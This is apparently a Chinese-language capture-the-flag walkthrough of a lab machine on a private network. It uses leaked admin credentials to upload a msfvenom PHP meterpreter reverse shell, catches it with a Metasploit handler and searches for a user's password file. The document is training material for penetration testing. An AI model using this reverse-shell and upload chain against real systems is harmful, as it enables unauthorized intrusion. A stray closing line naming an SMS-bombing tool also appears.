
1 http://192.168.241.129/flag.txt
正常

1 http://192.168.241.129/flag
第一个flag出来了

1 http://192.168.241.129/admin_area/
额,第二个flag出来了
发现第二个flag的同时,我们还找到了用户和密码
1 2 username : admin password : 3v1l_H@ck3r

我们登录该账号密码发现是个上传文件的页面
kali端生成一个监听木马
1 msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.241.128 lport=8888 -f raw -o hacker.php

将监听木马上传
kali端开启监听端口
1 2 3 4 5 6 msfconsole use exploit/multi/handler set payload php/meterpreter/reverse_tcpset LHOST 192.168.241.128set LPORT 8888exploit
BP放行数据,没有什么异端返回
我们并不知道上传的文件放在哪里,结合上面的目录扫描中有一个奇怪的目录uploaded_files,试着访问http://192.168.241.129/uploaded_files/hacker.php,访问成功,说明上传的文件是放在uploaded_files这个文件夹里面的。
kali返回连接成功信息
kali获取shell
1 2 3 4 5 shell python3 -c "import pty;pty.spawn('/bin/bash')" cd /var/www/htmlcat flag.txtcat hint.txt
拿到第三个flag并且提示我们要找到technawi的密码才能查看flag.txt,改密码放在一个隐秘的地方。
寻找用户名为technawi并且我们有权限访问的文件。

1 find / -user technawi |grep -v "Permission" >1.txt
第四个flag
我们还拿到了用户账号和密码
1 2 username : technawi password : 3vilH@ksor
第五flag到手
移动手机 短信轰炸 SMSBoom


